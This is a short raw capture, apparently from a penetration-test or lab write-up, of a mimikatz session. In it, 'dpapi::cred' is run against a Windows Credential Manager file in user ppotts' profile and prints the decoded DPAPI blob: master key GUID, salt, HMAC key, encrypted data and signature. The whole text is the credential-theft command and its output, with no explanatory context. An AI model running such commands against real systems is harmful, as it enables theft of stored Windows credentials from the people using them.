 mimikatz # dpapi::cred /in:C:\Users\ppotts\AppData\Roaming\Microsoft\Credentials\E76CCA3670CD9BB98DF79E0A8D176F1E
**BLOB**
dwVersion : 00000001 - 1
guidProvider : {df9d8cd0-1501-11d1-8c7a-00c04fc297eb}
dwMasterKeyVersion : 00000001 - 1
guidMasterKey : {10811601-0fa9-43c2-97e5-9bef8471fc7d}
dwFlags : 20000000 - 536870912 (system ; )
dwDescriptionLen : 0000003a - 58
szDescription : Enterprise Credential Data
algCrypt : 00006603 - 26115 (CALG_3DES)
dwAlgCryptLen : 000000c0 - 192
dwSaltLen : 00000010 - 16
pbSalt : 98d5fae89fd2aa297e5b56fff50a935d
dwHmacKeyLen : 00000000 - 0
pbHmackKey :
algHash : 00008004 - 32772 (CALG_SHA1)
dwAlgHashLen : 000000a0 - 160
dwHmac2KeyLen : 00000010 - 16
pbHmack2Key : 1e6765360d9bbfd511bc5c30e366485d
dwDataLen : 000000a8 - 168
pbData : b3fe8d6e16f600055f65332874a6a6f1cc9b256edd22812ab615cd680096a34d5ba1baae7a2522beac4a0fd9e2f2a
f69796a3dba0afba53d87ebc1d779764ae59cb6bc076400e3481cb922032a6b8398c2f76e62ecaf59bd625bef5692ff14f8fd62b6daf2f9576d7
bdf36922663452d8f694f78c6e61b23e0f5f37470d8109812e7de03a08264cfbcfb4c489cf4867acf609b6f9297489a1975004723ddb51c9bd1a
162255144b3
dwSignLen : 00000014 - 20
pbSign : 61c53169de0f977282c18917d1bb630d67f3cb33